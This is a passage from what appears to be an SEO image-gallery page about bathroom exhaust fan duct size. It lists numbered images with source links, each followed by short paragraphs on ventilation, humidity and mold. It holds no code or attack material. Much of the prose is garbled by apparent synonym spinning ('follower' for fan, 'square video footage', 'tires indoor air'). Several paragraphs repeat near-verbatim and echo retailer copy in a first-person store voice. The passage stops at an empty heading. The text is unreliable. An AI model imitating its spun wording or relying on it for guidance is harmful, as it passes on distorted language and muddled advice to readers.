 from Bathroom Vent Duct Size Enormous Fan Length</b>. Source Image: <a href="http://tloishappening.com/wp-content/uploads/bathroom-vent-duct-size-astound-exhaust-fan-simpletask-club-home-interior-10.jpg" target="_blank" rel="noopener noreferrer">tloishappening.com</a>. Visit this site for details: <a href="http://tloishappening.com/bathroom-vent-duct-size/bathroom-vent-duct-size-enormous-fan-length-thedancingparent-com-home-interior-8/" target="_blank" rel="noopener noreferrer">tloishappening.com</a></p>
<p>Bathroom exhausts are generally ducted to the outside, nonetheless many individuals determine to just exhaust right into a roof-space or cavity. When connecting a shower room fans to ducting factor to consider requires to be offered as the size of air duct will certainly often affect air capacity, especially on bathroom exhaust fans with smaller abilities. The place of restroom exhaust fans can also determine exactly how effectively the fan operates.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_Bathroom_Vent_Duct_Size_Enormous_Fan_Length">3. Bathroom Vent Duct Size Enormous Fan Length</span></h2>
<p><img title="bathroom vent duct size enormous fan length thedancingparent home interior 8" src="https://coolandfantastic.com/wp-content/uploads/2020/03/bathroom-exhaust-fan-duct-size-beautiful-bathroom-vent-duct-size-enormous-fan-length-of-bathroom-exhaust-fan-duct-size.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/bathroom-exhaust-fan-duct-size/" data-jpibfi-post-title="20  Stunning Bathroom Exhaust Fan Duct Size" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/03/bathroom-exhaust-fan-duct-size-beautiful-bathroom-vent-duct-size-enormous-fan-length-of-bathroom-exhaust-fan-duct-size.png" ><br />
<b>Best Bathroom Exhaust Fan Duct Size<br />
 from Bathroom Vent Duct Size Enormous Fan Length</b>. Source Image: <a href="http://tloishappening.com/wp-content/uploads/bathroom-vent-duct-size-implausible-inspiration-of-sizing-fan-with-exhaust-for-home-interior-1.png" target="_blank" rel="noopener noreferrer">tloishappening.com</a>. Visit this site for details: <a href="http://tloishappening.com/bathroom-vent-duct-size/bathroom-vent-duct-size-enormous-fan-length-thedancingparent-com-home-interior-8/" target="_blank" rel="noopener noreferrer">tloishappening.com</a></p>
<p>Once you recognize that you require an air flow fan that will cover a tiny, medium or huge range of square feet, you should establish the audio degree, follower design and also includes you d like to have. Whether you like a decorative follower, a bath follower with a heating unit or one with motion as well as moisture noticing technology, we have the option to guarantee you find the air flow fan you re looking for. These days bathroom followers can be reliable in multiple areas, so talk to our associates if you have any questions about installing a fan in your laundry space, nursery or house fitness center to stop high humidity as well as mold and mildew and also ensure your areas are well-ventilated.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://coolandfantastic.com/brushed-bronze-bathroom-faucet/" target="_blank" rel="nofollow" class="u9ebd6bd48d252a4c20eab26b8be257de"><!-- INLINE RELATED POSTS 1/3 //--><style> .u9ebd6bd48d252a4c20eab26b8be257de { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u9ebd6bd48d252a4c20eab26b8be257de:active, .u9ebd6bd48d252a4c20eab26b8be257de:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u9ebd6bd48d252a4c20eab26b8be257de { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u9ebd6bd48d252a4c20eab26b8be257de .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u9ebd6bd48d252a4c20eab26b8be257de .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u9ebd6bd48d252a4c20eab26b8be257de:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">23 Gorgeous Brushed Bronze Bathroom Faucet</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="4_Bathroom_Vent_Duct_Size">4. Bathroom Vent Duct Size</span></h2>
<p><img title="bathroom vent duct size" src="https://coolandfantastic.com/wp-content/uploads/2020/03/bathroom-exhaust-fan-duct-size-luxury-bathroom-vent-duct-size-of-bathroom-exhaust-fan-duct-size.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/bathroom-exhaust-fan-duct-size/" data-jpibfi-post-title="20  Stunning Bathroom Exhaust Fan Duct Size" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/03/bathroom-exhaust-fan-duct-size-luxury-bathroom-vent-duct-size-of-bathroom-exhaust-fan-duct-size.jpg" ><br />
<b>Best Bathroom Exhaust Fan Duct Size<br />
 from Bathroom Vent Duct Size</b>. Source Image: <a href="http://zybrtooth.com/wp-content/uploads/2018/09/bathroom-vent-duct-size-unconvincing-round-cfm-absurd-fan-length-interior-design-5.jpg" target="_blank" rel="noopener noreferrer">zybrtooth.com</a>. Visit this site for details: <a href="http://zybrtooth.com/bathroom-vent-duct-size/" target="_blank" rel="noopener noreferrer">zybrtooth.com</a></p>
<p>Bath Fans &amp; Air Flow Fans for Any kind of Room It s important to keep stagnant and damp air out of the most necessary areas in our residences. That s why The Residence Depot brings a range of shower room exhaust fans to fit all of your requirements. When searching for an air flow follower you must think about the room dimension, audio degree and also light alternatives. You can also shop for fans with attributes such as heaters, timers and certain style styles. To begin think about the size of the room you require aerated.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_Is_20_feet_too_long_to_run_bathroom_fan_duct_for_100cfm">5. Is 20 feet too long to run bathroom fan duct for 100cfm</span></h2>
<p><img title="is 20 feet too long to run bathroom fan duct for 100cfm fan" src="https://coolandfantastic.com/wp-content/uploads/2020/03/bathroom-exhaust-fan-duct-size-inspirational-is-20-feet-too-long-to-run-bathroom-fan-duct-for-100cfm-of-bathroom-exhaust-fan-duct-size.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/bathroom-exhaust-fan-duct-size/" data-jpibfi-post-title="20  Stunning Bathroom Exhaust Fan Duct Size" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/03/bathroom-exhaust-fan-duct-size-inspirational-is-20-feet-too-long-to-run-bathroom-fan-duct-for-100cfm-of-bathroom-exhaust-fan-duct-size.png" ><br />
<b>Best Bathroom Exhaust Fan Duct Size<br />
 from Is 20 feet too long to run bathroom fan duct for 100cfm</b>. Source Image: <a href="https://i.stack.imgur.com/y5fTj.png" target="_blank" rel="noopener noreferrer">diy.stackexchange.com</a>. Visit this site for details: <a href="https://diy.stackexchange.com/questions/42004/is-20-feet-too-long-to-run-bathroom-fan-duct-for-100cfm-fan" target="_blank" rel="noopener noreferrer">diy.stackexchange.com</a></p>
<p>Once you recognize that you require a ventilation follower that will certainly cover a tiny, medium or big series of square feet, you need to determine the sound level, follower design and also includes you d like to have. Remember that larger rooms will require a lot more powerful ventilation to assist remove humid air, mold and mildew, mildew, dust, smells and chemicals from the area. Whether you favor an ornamental fan, a bathroom follower with a heating system or one with motion and also moisture sensing innovation, we have the choice to guarantee you locate the air flow follower you re looking for. With our bathroom fan installment overviews as well as A/C installment services you can be certain that your follower is set up effectively the first time.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_Bathroom_Vent_Duct_Size_Amazing_Ventilation_Fan_Lengths">6. Bathroom Vent Duct Size Amazing Ventilation Fan Lengths</span></h2>
<p><img title="bathroom vent duct size amazing ventilation fan lengths what are the maximum home interior 4" src="https://coolandfantastic.com/wp-content/uploads/2020/03/bathroom-exhaust-fan-duct-size-beautiful-bathroom-vent-duct-size-amazing-ventilation-fan-lengths-of-bathroom-exhaust-fan-duct-size.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/bathroom-exhaust-fan-duct-size/" data-jpibfi-post-title="20  Stunning Bathroom Exhaust Fan Duct Size" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/03/bathroom-exhaust-fan-duct-size-beautiful-bathroom-vent-duct-size-amazing-ventilation-fan-lengths-of-bathroom-exhaust-fan-duct-size.jpg" ><br />
<b>Best Bathroom Exhaust Fan Duct Size<br />
 from Bathroom Vent Duct Size Amazing Ventilation Fan Lengths</b>. Source Image: <a href="http://tloishappening.com/wp-content/uploads/bathroom-vent-duct-size-unbelievable-standard-fan-thedancingparent-com-home-interior-13.jpg" target="_blank" rel="noopener noreferrer">tloishappening.com</a>. Visit this site for details: <a href="http://tloishappening.com/bathroom-vent-duct-size/bathroom-vent-duct-size-amazing-ventilation-fan-lengths-what-are-the-maximum-home-interior-4/" target="_blank" rel="noopener noreferrer">tloishappening.com</a></p>
<p>Nowadays restroom followers can be effective in several spaces, so speak to our associates if you have any concerns concerning mounting a follower in your laundry room, nursery or house gym to avoid high moisture as well as mold and mildew as well as guarantee your spaces are well-ventilated.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_Bathroom_Vent_Duct_Size">7. Bathroom Vent Duct Size</span></h2>
<p><img title="bathroom vent duct size" src="https://coolandfantastic.com/wp-content/uploads/2020/03/bathroom-exhaust-fan-duct-size-elegant-bathroom-vent-duct-size-of-bathroom-exhaust-fan-duct-size.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/bathroom-exhaust-fan-duct-size/" data-jpibfi-post-title="20  Stunning Bathroom Exhaust Fan Duct Size" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/03/bathroom-exhaust-fan-duct-size-elegant-bathroom-vent-duct-size-of-bathroom-exhaust-fan-duct-size.jpg" ><br />
<b>Best Bathroom Exhaust Fan Duct Size<br />
 from Bathroom Vent Duct Size</b>. Source Image: <a href="http://plantoburo.com/wp-content/uploads/2018/04/bathroom-vent-duct-size-improbable-standard-fan-thedancingparent-com-home-design-5.jpg" target="_blank" rel="noopener noreferrer">plantoburo.com</a>. Visit this site for details: <a href="http://plantoburo.com/bathroom-vent-duct-size/" target="_blank" rel="noopener noreferrer">plantoburo.com</a></p>
<p>Broan air flow fans allow your residence to breathe out, eliminating moisture, smell and air-borne particulates from your shower rooms, closets, mud room, washing, exercise area and even more. Air flow followers enhance indoor air top quality by airing vent moist air quickly outside, which aids to control mold and mildew as well as mildew development. Air flow fans in the bathroom promptly clear steamy mirrors and also develop a comfortable setting for starting and also ending the day. Without effectively set up air flow, areas with high humidity can experience paint or wallpaper peeling, or expensive damages to drywall and wood structures.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_Bathroom_Vent_Duct_Size_Enormous_Fan_Length">8. Bathroom Vent Duct Size Enormous Fan Length</span></h2>
<p><img title="bathroom vent duct size enormous fan length thedancingparent home interior 8" src="https://coolandfantastic.com/wp-content/uploads/2020/03/bathroom-exhaust-fan-duct-size-luxury-bathroom-vent-duct-size-enormous-fan-length-of-bathroom-exhaust-fan-duct-size.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/bathroom-exhaust-fan-duct-size/" data-jpibfi-post-title="20  Stunning Bathroom Exhaust Fan Duct Size" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/03/bathroom-exhaust-fan-duct-size-luxury-bathroom-vent-duct-size-enormous-fan-length-of-bathroom-exhaust-fan-duct-size.png" ><br />
<b>Best Bathroom Exhaust Fan Duct Size<br />
 from Bathroom Vent Duct Size Enormous Fan Length</b>. Source Image: <a href="http://tloishappening.com/wp-content/uploads/bathroom-vent-duct-size-remarkable-exhaust-fan-thedancingparent-com-home-interior-28.png" target="_blank" rel="noopener noreferrer">tloishappening.com</a>. Visit this site for details: <a href="http://tloishappening.com/bathroom-vent-duct-size/bathroom-vent-duct-size-enormous-fan-length-thedancingparent-com-home-interior-8/" target="_blank" rel="noopener noreferrer">tloishappening.com</a></p>
<p>When your residence breathes, you take a breath much easier too. Broan ventilation followers permit your home to breathe out, eliminating humidity, odor and air-borne particulates from your bathrooms, storage rooms, mud area, laundry, exercise space as well as more. Air flow followers boost interior air quality by venting wet air promptly outside, which helps to manage mold as well as mold growth. Air flow followers in the restroom promptly clear balmy mirrors and create a comfortable setting for beginning and also ending the day. Without properly mounted ventilation, areas with high moisture can experience paint or wallpaper peeling, or expensive damages to drywall as well as wood frameworks.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://coolandfantastic.com/5-foot-bathroom-vanity/" target="_blank" rel="nofollow" class="u0a3c604569896e2091e596c67db239b0"><!-- INLINE RELATED POSTS 2/3 //--><style> .u0a3c604569896e2091e596c67db239b0 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u0a3c604569896e2091e596c67db239b0:active, .u0a3c604569896e2091e596c67db239b0:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u0a3c604569896e2091e596c67db239b0 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u0a3c604569896e2091e596c67db239b0 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u0a3c604569896e2091e596c67db239b0 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u0a3c604569896e2091e596c67db239b0:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">35 Cool 5 Foot Bathroom Vanity</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="9_Bathroom_Vent_Duct_Size_Enormous_Fan_Length">9. Bathroom Vent Duct Size Enormous Fan Length</span></h2>
<p><img title="bathroom vent duct size enormous fan length thedancingparent home interior 8" src="https://coolandfantastic.com/wp-content/uploads/2020/03/bathroom-exhaust-fan-duct-size-luxury-bathroom-vent-duct-size-enormous-fan-length-of-bathroom-exhaust-fan-duct-size.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/bathroom-exhaust-fan-duct-size/" data-jpibfi-post-title="20  Stunning Bathroom Exhaust Fan Duct Size" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/03/bathroom-exhaust-fan-duct-size-luxury-bathroom-vent-duct-size-enormous-fan-length-of-bathroom-exhaust-fan-duct-size.jpg" ><br />
<b>Best Bathroom Exhaust Fan Duct Size<br />
 from Bathroom Vent Duct Size Enormous Fan Length</b>. Source Image: <a href="http://tloishappening.com/wp-content/uploads/bathroom-vent-duct-size-superhuman-fan-length-astonishing-on-intended-for-exhaust-fans-home-interior-15.jpg" target="_blank" rel="noopener noreferrer">tloishappening.com</a>. Visit this site for details: <a href="http://tloishappening.com/bathroom-vent-duct-size/bathroom-vent-duct-size-enormous-fan-length-thedancingparent-com-home-interior-8/" target="_blank" rel="noopener noreferrer">tloishappening.com</a></p>
<p>It&#8217;s a one-stop-shop for house owners seeking to comprehend, acquisition, as well as mount their restroom fans. From safety to odor control, there are many reasons having bathroom exhaust fans in your home are a necessary necessity.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_Bathroom_Vent_Duct_Size_Awe_Exhaust_Fan_Length_Home">10. Bathroom Vent Duct Size Awe Exhaust Fan Length Home</span></h2>
<p><img title="bathroom vent duct size awe exhaust fan length home interior 23" src="https://coolandfantastic.com/wp-content/uploads/2020/03/bathroom-exhaust-fan-duct-size-beautiful-bathroom-vent-duct-size-awe-exhaust-fan-length-home-of-bathroom-exhaust-fan-duct-size.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/bathroom-exhaust-fan-duct-size/" data-jpibfi-post-title="20  Stunning Bathroom Exhaust Fan Duct Size" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/03/bathroom-exhaust-fan-duct-size-beautiful-bathroom-vent-duct-size-awe-exhaust-fan-length-home-of-bathroom-exhaust-fan-duct-size.jpg" ><br />
<b>Best Bathroom Exhaust Fan Duct Size<br />
 from Bathroom Vent Duct Size Awe Exhaust Fan Length Home</b>. Source Image: <a href="http://tloishappening.com/wp-content/uploads/bathroom-vent-duct-size-outstanding-thedancingparent-com-home-interior-14.jpg" target="_blank" rel="noopener noreferrer">tloishappening.com</a>. Visit this site for details: <a href="http://tloishappening.com/bathroom-vent-duct-size/bathroom-vent-duct-size-awe-exhaust-fan-length-home-interior-23/" target="_blank" rel="noopener noreferrer">tloishappening.com</a></p>
<p>Most notably, the moisture can create mold to build up. These spores can proliferate and can be tough to remove. As a result, it is vital to have shower room exhaust fans to stop this from taking place.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_Bathroom_Vent_Duct_Size_Enormous_Fan_Length">11. Bathroom Vent Duct Size Enormous Fan Length</span></h2>
<p><img title="bathroom vent duct size enormous fan length thedancingparent home interior 8" src="https://coolandfantastic.com/wp-content/uploads/2020/03/bathroom-exhaust-fan-duct-size-lovely-bathroom-vent-duct-size-enormous-fan-length-of-bathroom-exhaust-fan-duct-size.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/bathroom-exhaust-fan-duct-size/" data-jpibfi-post-title="20  Stunning Bathroom Exhaust Fan Duct Size" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/03/bathroom-exhaust-fan-duct-size-lovely-bathroom-vent-duct-size-enormous-fan-length-of-bathroom-exhaust-fan-duct-size.jpg" ><br />
<b>Best Bathroom Exhaust Fan Duct Size<br />
 from Bathroom Vent Duct Size Enormous Fan Length</b>. Source Image: <a href="http://tloishappening.com/wp-content/uploads/bathroom-vent-duct-size-doubtful-standard-fan-thedancingparent-com-home-interior-7.jpg" target="_blank" rel="noopener noreferrer">tloishappening.com</a>. Visit this site for details: <a href="http://tloishappening.com/bathroom-vent-duct-size/bathroom-vent-duct-size-enormous-fan-length-thedancingparent-com-home-interior-8/" target="_blank" rel="noopener noreferrer">tloishappening.com</a></p>
<p>In addition, if the restroom is currently experiencing a mold problem, the follower will assist to eliminate the buildup of spores airborne. This, in turn, will certainly additionally assist to reduce the mold and mildew&#8217;s development price.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_Bathroom_Ventilation_Fan_Duct_Lengths_What_are_the">12. Bathroom Ventilation Fan Duct Lengths What are the</span></h2>
<p><img title="Bathroom Vent Duct Lengths" src="https://coolandfantastic.com/wp-content/uploads/2020/03/bathroom-exhaust-fan-duct-size-fresh-bathroom-ventilation-fan-duct-lengths-what-are-the-of-bathroom-exhaust-fan-duct-size.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/bathroom-exhaust-fan-duct-size/" data-jpibfi-post-title="20  Stunning Bathroom Exhaust Fan Duct Size" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/03/bathroom-exhaust-fan-duct-size-fresh-bathroom-ventilation-fan-duct-lengths-what-are-the-of-bathroom-exhaust-fan-duct-size.jpg" ><br />
<b>Best Bathroom Exhaust Fan Duct Size<br />
 from Bathroom Ventilation Fan Duct Lengths What are the</b>. Source Image: <a href="https://inspectapedia.com/ventilation/IRC-Table-M1507.4-Exhaust-Duct-Sizing.jpg" target="_blank" rel="noopener noreferrer">inspectapedia.com</a>. Visit this site for details: <a href="https://inspectapedia.com/ventilation/Bathroom_Vent_Duct_Lengths.php" target="_blank" rel="noopener noreferrer">inspectapedia.com</a></p>
<p>Although there are numerous reasons for utilizing washroom exhaust followers, lots of people usually stop working to do so. Most of the times, this is since the fan is loud and frustrating. This is an usual problem which occurs when the follower is not properly installed.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_Bathroom_Vent_Duct_Size_Awe_Exhaust_Fan_Length_Home">13. Bathroom Vent Duct Size Awe Exhaust Fan Length Home</span></h2>
<p><img title="bathroom vent duct size awe exhaust fan length home interior 23" src="https://coolandfantastic.com/wp-content/uploads/2020/03/bathroom-exhaust-fan-duct-size-lovely-bathroom-vent-duct-size-awe-exhaust-fan-length-home-of-bathroom-exhaust-fan-duct-size.gif" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/bathroom-exhaust-fan-duct-size/" data-jpibfi-post-title="20  Stunning Bathroom Exhaust Fan Duct Size" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/03/bathroom-exhaust-fan-duct-size-lovely-bathroom-vent-duct-size-awe-exhaust-fan-length-home-of-bathroom-exhaust-fan-duct-size.gif" ><br />
<b>Best Bathroom Exhaust Fan Duct Size<br />
 from Bathroom Vent Duct Size Awe Exhaust Fan Length Home</b>. Source Image: <a href="http://tloishappening.com/wp-content/uploads/bathroom-vent-duct-size-implausible-thedancingparent-com-home-interior-19.gif" target="_blank" rel="noopener noreferrer">tloishappening.com</a>. Visit this site for details: <a href="http://tloishappening.com/bathroom-vent-duct-size/bathroom-vent-duct-size-awe-exhaust-fan-length-home-interior-23/" target="_blank" rel="noopener noreferrer">tloishappening.com</a></p>
<p>Having a clean and practical follower in your washroom is equally as important as any kind of other cleaning job in your house. (washing maker, fridge, etc.) Quit placing the job off.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_Bathroom_Vent_Duct_Size_Enormous_Fan_Length">14. Bathroom Vent Duct Size Enormous Fan Length</span></h2>
<p><img title="bathroom vent duct size enormous fan length thedancingparent home interior 8" src="https://coolandfantastic.com/wp-content/uploads/2020/03/bathroom-exhaust-fan-duct-size-inspirational-bathroom-vent-duct-size-enormous-fan-length-of-bathroom-exhaust-fan-duct-size-1.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/bathroom-exhaust-fan-duct-size/" data-jpibfi-post-title="20  Stunning Bathroom Exhaust Fan Duct Size" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/03/bathroom-exhaust-fan-duct-size-inspirational-bathroom-vent-duct-size-enormous-fan-length-of-bathroom-exhaust-fan-duct-size-1.jpg" ><br />
<b>Best Bathroom Exhaust Fan Duct Size<br />
 from Bathroom Vent Duct Size Enormous Fan Length</b>. Source Image: <a href="http://tloishappening.com/wp-content/uploads/bathroom-vent-duct-size-awe-exhaust-fan-length-home-interior-23.jpg" target="_blank" rel="noopener noreferrer">tloishappening.com</a>. Visit this site for details: <a href="http://tloishappening.com/bathroom-vent-duct-size/bathroom-vent-duct-size-enormous-fan-length-thedancingparent-com-home-interior-8/" target="_blank" rel="noopener noreferrer">tloishappening.com</a></p>
<p>A restroom air vent follower is a mechanical air flow device that tires indoor air to the outdoors through a versatile tube or steel air duct. A vent follower will draw out moisture as well as smells from the restroom, boosting air quality. Where a vent follower is called for, the structure code might have specific referrals for matching the size of the follower as determined by CFM (cubic feet of air per minute)to the square video footage of the area.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_Bathroom_Vent_Duct_Size_Enormous_Fan_Length">15. Bathroom Vent Duct Size Enormous Fan Length</span></h2>
<p><img title="bathroom vent duct size enormous fan length thedancingparent home interior 8" src="https://coolandfantastic.com/wp-content/uploads/2020/03/bathroom-exhaust-fan-duct-size-lovely-bathroom-vent-duct-size-enormous-fan-length-of-bathroom-exhaust-fan-duct-size-1.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/bathroom-exhaust-fan-duct-size/" data-jpibfi-post-title="20  Stunning Bathroom Exhaust Fan Duct Size" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/03/bathroom-exhaust-fan-duct-size-lovely-bathroom-vent-duct-size-enormous-fan-length-of-bathroom-exhaust-fan-duct-size-1.jpg" ><br />
<b>Best Bathroom Exhaust Fan Duct Size<br />
 from Bathroom Vent Duct Size Enormous Fan Length</b>. Source Image: <a href="http://tloishappening.com/wp-content/uploads/bathroom-vent-duct-size-inspiring-bath-fan-makeup-air-supply-make-up-is-needed-for-exhaust-home-interior-3.jpg" target="_blank" rel="noopener noreferrer">tloishappening.com</a>. Visit this site for details: <a href="http://tloishappening.com/bathroom-vent-duct-size/bathroom-vent-duct-size-enormous-fan-length-thedancingparent-com-home-interior-8/" target="_blank" rel="noopener noreferrer">tloishappening.com</a></p>
<p>Many people visualize that a restroom air vent fan offers the key function of eliminating odors from a restroom, yet the more vital function is really to tire cozy, moist air, such as that created from using a bath tub or shower. Warm, moist air not only encourages mold development however also can create damages to the components and surfaces in a washroom. If your restroom does not have a fan as well as it smells stuffy, you would be well suggested to install one as well as to check to make sure that significant mold growth hasn&#8217;t already begun.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://coolandfantastic.com/noisy-bathroom-exhaust-fan/" target="_blank" rel="nofollow" class="u95388e12f77b216594967d5153672404"><!-- INLINE RELATED POSTS 3/3 //--><style> .u95388e12f77b216594967d5153672404 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u95388e12f77b216594967d5153672404:active, .u95388e12f77b216594967d5153672404:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u95388e12f77b216594967d5153672404 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u95388e12f77b216594967d5153672404 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u95388e12f77b216594967d5153672404 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u95388e12f77b216594967d5153672404:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">20 Extraordinary Noisy Bathroom Exhaust Fan</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="16_Bathroom_Vent_Duct_Size_Awe_Exhaust_Fan_Length_Home">16. Bathroom Vent Duct Size Awe Exhaust Fan Length Home</span></h2>
<p><img title="bathroom vent duct size awe exhaust fan length home interior 23" src="https://coolandfantastic.com/wp-content/uploads/2020/03/bathroom-exhaust-fan-duct-size-unique-bathroom-vent-duct-size-awe-exhaust-fan-length-home-of-bathroom-exhaust-fan-duct-size.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/bathroom-exhaust-fan-duct-size/" data-jpibfi-post-title="20  Stunning Bathroom Exhaust Fan Duct Size" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/03/bathroom-exhaust-fan-duct-size-unique-bathroom-vent-duct-size-awe-exhaust-fan-length-home-of-bathroom-exhaust-fan-duct-size.png" ><br />
<b>Best Bathroom Exhaust Fan Duct Size<br />
 from Bathroom Vent Duct Size Awe Exhaust Fan Length Home</b>. Source Image: <a href="http://tloishappening.com/wp-content/uploads/bathroom-vent-duct-size-marvelous-fan-length-thedancingparent-com-home-interior-16.png" target="_blank" rel="noopener noreferrer">tloishappening.com</a>. Visit this site for details: <a href="http://tloishappening.com/bathroom-vent-duct-size/bathroom-vent-duct-size-awe-exhaust-fan-length-home-interior-23/" target="_blank" rel="noopener noreferrer">tloishappening.com</a></p>
<p>Without a washroom vent fan, restrooms are at risk to extreme wetness build-up that boosts the chances of damaging shower room walls, floorings, as well as ceilings, as well as bathroom fixtures. For a secure, healthy washroom, offer air flow.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_Bathroom_Vent_Duct_Size_Enormous_Fan_Length">17. Bathroom Vent Duct Size Enormous Fan Length</span></h2>
<p><img title="bathroom vent duct size enormous fan length thedancingparent home interior 8" src="https://coolandfantastic.com/wp-content/uploads/2020/03/bathroom-exhaust-fan-duct-size-new-bathroom-vent-duct-size-enormous-fan-length-of-bathroom-exhaust-fan-duct-size.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/bathroom-exhaust-fan-duct-size/" data-jpibfi-post-title="20  Stunning Bathroom Exhaust Fan Duct Size" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/03/bathroom-exhaust-fan-duct-size-new-bathroom-vent-duct-size-enormous-fan-length-of-bathroom-exhaust-fan-duct-size.jpg" ><br />
<b>Best Bathroom Exhaust Fan Duct Size<br />
 from Bathroom Vent Duct Size Enormous Fan Length</b>. Source Image: <a href="http://tloishappening.com/wp-content/uploads/bathroom-vent-duct-size-far-fetched-ideas-fan-pipe-or-exhaust-home-interior-25.jpg" target="_blank" rel="noopener noreferrer">tloishappening.com</a>. Visit this site for details: <a href="http://tloishappening.com/bathroom-vent-duct-size/bathroom-vent-duct-size-enormous-fan-length-thedancingparent-com-home-interior-8/" target="_blank" rel="noopener noreferrer">tloishappening.com</a></p>
<p>Keep the bathroom aerated as well as smelling fresh with a washroom exhaust follower from Lowe s, including brand names like Broan-NuTone, Harbor Wind and also Utilitech. These followers nevertheless, come with a collection of technological differentiators like sound degree rating, ceiling reduced out size, fan box height, moisture sensor and attractive light options, to make the choice very easy. It is offered to mount the new exhaust follower or even for a total remodel from follower to floor.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_Bathroom_Vent_Duct_Size_Enormous_Fan_Length">18. Bathroom Vent Duct Size Enormous Fan Length</span></h2>
